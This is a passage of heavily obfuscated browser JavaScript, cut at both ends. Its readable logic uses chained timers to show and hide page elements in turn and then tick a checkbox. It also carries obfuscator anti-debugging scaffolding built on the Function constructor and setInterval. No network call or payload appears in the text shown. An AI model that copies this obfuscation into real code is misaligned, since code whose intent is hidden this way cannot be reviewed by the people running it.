_0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return 